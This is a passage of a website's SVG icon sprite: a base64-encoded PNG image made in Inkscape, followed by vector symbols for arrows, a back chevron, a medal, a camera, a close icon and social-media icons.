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
2TMDYuZm9OGY0KOQJEmSJEmtRD+6xhXPh71hRvRgXL0RocchSZIkSZJaiZHxxXNhb5jR9j+pb7ze
qNiNNyRJkiRJkpLRhjPiiuvaPAR7w4yJa1nQeM0jYs93lSRJkiRJSsZQDokrfmriBti3Zwa5++Pq
nhV6LJIkSZIkqRWIX2QS/cee/+4LM+6Oq3wGHUKPRpIkSZIkVbhDmzqW9d49/90bZkxaynONV+7I
h0KPR5IkSZIkVbhxtI0rfmrSsj2/yO97JfpFXP1zaRd6RJIkSZIkqYJ15MOx5blf7vvVO2FG2zup
bfyCzpwdekySJEmSJKmCjaVjXPGu2pn7fvlOmDFxNXPirhlPm9CjkiRJkiRJFao9Y+Mr/GbKW/t+
mX/31fztcdd09UwTSZIkSZJUImM4NLY8apBaNAgzXpzL0rjLJsZP95AkSZIkSSpKJ86Lr/Diy4+8
+0WDMOP6+tz3467rzPmhxyZJkiRJkipQNYfElkc3X1//7lf5hkU7fsaauEvH0jv06CRJkiRJUoXp
z6j4Cmt2zWz45X5hxqU7otvirq3iUnKhRyhJkiRJkipIAWnDv166o+GX+f1L236ftXFX92d06DFK
kiRJkqQK0uQ6kHXb3zP14j1hxsSt0b/EtzCZI0OPUpIkSZIkVYhjubCJGrl//vSW/V/Jv7fKobey
Kq6JjkylbeiRSpIkSZKkCtCeqbSPr7Ky6sfvfel9Ycb4bXwtvpXjuDj0WCVJkiRJUgW4lB5N1Ii+
MnH7e1/Lv7/a0jt5Or6hsQwPPVpJkiRJkpRxo5s6xQSeuHjW+188QJhxfX3u80TxbV3O0aFHLEmS
JEmSMqwXlzRVpb5+au4ACUX+QHUvejx3e3xrHfkaXUOPWpIkSZIkZVQXrmtqtwy4bfIzB3o5f+Da
ddexMr69rnyJg0OPXJIkSZIkZdAhfLXpSRJvtvnGgQsaCTMmb46uaqrNnny56QxFkiRJkiRpP+25
lu5N1spdPnHTgUvyjV1SfX/uZ00124+rqAr9BCRJkiRJUoZUcQ39m6yVm37R7xoryzd+We1VLG2q
6VO5hnahn4IkSZIkScqI9lzLyU3Wyv2l6tqY0rhLZ38gepS2Td3gL9zE1tDPQpIkSZIkpV4nvljA
rAx25kdMWtB4cewqkV+98fEaxjV1hy4M409sD/08JEmSJElSqnXj6/QpoF505cVz4spzTTUw+47o
kqZvs44beDP0M5EkSZIkSanVky/TpYB60YzqKfE18k010elKFjZ9o278IyNCPxVJkiRJkpRSI/l2
QVEGz+66vKkqTc7MgNnd65/I9Srkfo/yU3aGfjqSJEmSJClV2nIRHy2s6hv1Z0xe2VSlAsIMmDWY
+XQu6J5Mo8l7SpIkSZKkVqM7V1PQHAnYzMiLn2+6WkFhBswck5tD+0Jq7mAWDxOFekKSJEmSJCk1
8ozhosICBdie+9hF/11IxQLDDJh9XnRv08e07rGcO/hL2R+QJEmSJElKk+P4W/oWWrm2/vzJcwqr
WnCYAbM/Ec2MP8r1XRHzuYst5XxCkiRJkiQpNQ7m43yk6XNH9qnLTbro3kIrNyPMgFkTuavQ2Rmw
mfv4L2rL84wkSZIkSVJKtOMczqdT4RfsiiZX31N49WaFGTD73OgeDiq8/mb+wH+yrbTPSJIkSZIk
pUQHzmY8hzfnkp3RJ6rvb84FzQwzYNY53MdhzbliK3OZy9bSPCNJkiRJkpQSBzGG8c2ZkQGwMZpQ
Pa95lzQ7zIBZg/kdvZt3TS0LmMfz1CX7lCRJkiRJUgrkOJ5RjKBDc69bnjt30pLm360IM46p+i2n
Nv+6Gp7kSZYm8pgkSZIkSVIa9GAUI+lczKVPc97Fa5p/WVFhBtzRocMPo08Xd+0q/ofneImdRT4k
SZIkSZIUXnsGMoShHF3k9dGMtldM3F7MlUWGGQAzL8/dSrtir65jOUt5hdd508UnkiRJkiRlRBXd
6Ulf+tOHquKb2RldXT292ItbEGbA7NOiuzihpY9hN2/xFuvYwFY2s416ioplJEmSJElS4g4iT0cO
pRNdOIIjOKolEcY+i6Pq6ueKv7xFYQbcfVDtDbnPtbQVSZIkSZLUWkQz6j4z5e2WtJBADDHzY/wo
1yv0o5AkSZIkSWmXW17/meq5LW0l3/KOVP/+0IG5G934QpIkSZIkxajPTa8a0vIoI5GZGXvMPi2a
xoiQz0SSJEmSJKXWvGhqS/bJaCjB3S6i3OxJ3EjPII9EkiRJkiSl1avRl6rvSa65hLfuvLtd7SW5
b9G9vM9EkiRJkiSl1FvRLbumXbojySZLcA7Jbztu/Wz0BY4p11ORJEmSJEmptDJ3S9WPJ25PutkS
Hap6d7vaSbkvclKpn4okSZIkSUql56Pbdv082RkZ+5QozACIcrPOzl3G+bQv3T0kSZIkSVLK7OBe
fnLxH0t3gxKGGXvc2bVddTSJM0p/J0mSJEmSFFQ9j+d+UT+remNpb1OmiOHuXrsv5K85kzbluZ8k
SZIkSSqjWh7P3V93z+SV5bhZWedL3H3Y7jGMZSQDynlXSZIkSZJUIhEvMi96MHpo8uby3TTI4o9Z
3aIP5j6QOyk6id4h7i9JkiRJklrkVf6c+zNP7XrsU+vLf/PAO1nc0bnt8bk+ueOiXrmj6UZXunAQ
0Dl0vyRJkiRJEhBRA2xnPetZn1sVrYhezS+vennippCd+l9301sb0d8mzAAAACV0RVh0ZGF0ZTpj
cmVhdGUAMjAyMS0wMS0yMlQxNzowNzoxMiswMDowMMZf2i4AAAAldEVYdGRhdGU6bW9kaWZ5ADIw
MjEtMDEtMjJUMTc6MDc6MTIrMDA6MDC3AmKSAAAAGXRFWHRTb2Z0d2FyZQB3d3cuaW5rc2NhcGUu
b3Jnm+48GgAAAABJRU5ErkJggg=="></image>
</symbol><symbol viewBox="0 0 24 25" fill="none" id="arrow-left-readmore">
<g id="arrow-left-readmore_Left" opacity="0.5">
<path id="arrow-left-readmore_Mask" d="M13.2948 7.12531C13.6843 6.73573 14.316 6.73573 14.7055 7.12531C15.0948 7.51458 15.0952 8.14561 14.7063 8.53531L10.8302 12.4199L14.7063 16.3045C15.0952 16.6942 15.0948 17.3253 14.7055 17.7145C14.316 18.1041 13.6843 18.1041 13.2948 17.7145L8.00016 12.4199L13.2948 7.12531Z" fill="#073267" />
</g>
</symbol><symbol viewBox="0 0 16 17" fill="none" id="arrow-right">
    <rect width="16" height="16.326" fill="url(#arrow-right_pattern0)" />
    <defs>
    
    <image id="arrow-right_image0_1_537" width="96" height="96" xlink:href="[data-uri]"></image>
    </defs>
</symbol><pattern id="arrow-right_pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
    <use xlink:href="#arrow-right_image0_1_537" transform="translate(0 0.00998271) scale(0.0104167 0.0102087)" />
    </pattern><symbol viewBox="0 0 24 25" fill="none" id="arrow-right-readmore">
  <g id="arrow-right-readmore_Right">
    <path id="arrow-right-readmore_Mask" fill-rule="evenodd" clip-rule="evenodd" d="M10.1154 7.12531C9.72581 6.73573 9.09419 6.73573 8.70462 7.12531C8.31534 7.51458 8.315 8.14561 8.70385 8.53531L12.58 12.4199L8.70385 16.3045C8.315 16.6942 8.31534 17.3253 8.70462 17.7145C9.09419 18.1041 9.72581 18.1041 10.1154 17.7145L15.41 12.4199L10.1154 7.12531Z" fill="#073267" />
  </g>
</symbol><symbol viewBox="0 0 240.823 240.823" id="back">
    <g>
        <path id="back_Chevron_Right" d="M57.633,129.007L165.93,237.268c4.752,4.74,12.451,4.74,17.215,0c4.752-4.74,4.752-12.439,0-17.179 l-99.707-99.671l99.695-99.671c4.752-4.74,4.752-12.439,0-17.191c-4.752-4.74-12.463-4.74-17.215,0L57.621,111.816 C52.942,116.507,52.942,124.327,57.633,129.007z" />
    </g>
</symbol><symbol viewBox="0 0 20 20" fill="none" id="bronze_medal">
<ellipse id="bronze_medal_Oval" cx="10.221" cy="10" rx="9.47991" ry="10" fill="#F5A623" />
</symbol><symbol viewBox="0 0 420.8 420.8" id="cam">
<g>
	<g>
		<g>
			<path d="M406.8,96.4c-8.4-8.8-20-14-33.2-14h-66.4v-0.8c0-10-4-19.6-10.8-26c-6.8-6.8-16-10.8-26-10.8h-120
				c-10.4,0-19.6,4-26.4,10.8c-6.8,6.8-10.8,16-10.8,26v0.8h-66c-13.2,0-24.8,5.2-33.2,14c-8.4,8.4-14,20.4-14,33.2v199.2
				C0,342,5.2,353.6,14,362c8.4,8.4,20.4,14,33.2,14h326.4c13.2,0,24.8-5.2,33.2-14c8.4-8.4,14-20.4,14-33.2V129.6
				C420.8,116.4,415.6,104.8,406.8,96.4z M400,328.8h-0.4c0,7.2-2.8,13.6-7.6,18.4s-11.2,7.6-18.4,7.6H47.2
				c-7.2,0-13.6-2.8-18.4-7.6c-4.8-4.8-7.6-11.2-7.6-18.4V129.6c0-7.2,2.8-13.6,7.6-18.4s11.2-7.6,18.4-7.6h77.2
				c6,0,10.8-4.8,10.8-10.8V81.2c0-4.4,1.6-8.4,4.4-11.2s6.8-4.4,11.2-4.4h119.6c4.4,0,8.4,1.6,11.2,4.4c2.8,2.8,4.4,6.8,4.4,11.2
				v11.6c0,6,4.8,10.8,10.8,10.8H374c7.2,0,13.6,2.8,18.4,7.6s7.6,11.2,7.6,18.4V328.8z" />
			<path d="M210.4,130.8c-27.2,0-52,11.2-69.6,28.8c-18,18-28.8,42.4-28.8,69.6s11.2,52,28.8,69.6c18,18,42.4,28.8,69.6,28.8
				s52-11.2,69.6-28.8c18-18,28.8-42.4,28.8-69.6s-11.2-52-28.8-69.6C262.4,142,237.6,130.8,210.4,130.8z M264.8,284
				c-14,13.6-33.2,22.4-54.4,22.4S170,297.6,156,284c-14-14-22.4-33.2-22.4-54.4c0-21.2,8.8-40.4,22.4-54.4
				c14-14,33.2-22.4,54.4-22.4s40.4,8.8,54.4,22.4c14,14,22.4,33.2,22.4,54.4C287.6,250.8,278.8,270,264.8,284z" />
			<circle cx="352.8" cy="150" r="19.6" />
		</g>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</symbol><symbol viewBox="0 0 24 24" id="clear"><path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z" /><path d="M0 0h24v24H0z" fill="none" /></symbol><symbol viewBox="0 0 24 24" fill="none" id="contoured-facebook">
    <path d="M18 2H15C13.6739 2 12.4021 2.52678 11.4645 3.46447C10.5268 4.40215 10 5.67392 10 7V10H7V14H10V22H14V14H17L18 10H14V7C14 6.73478 14.1054 6.48043 14.2929 6.29289C14.4804 6.10536 14.7348 6 15 6H18V2Z" stroke="#335996" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 33 27" fill="none" id="contoured-googlenews">
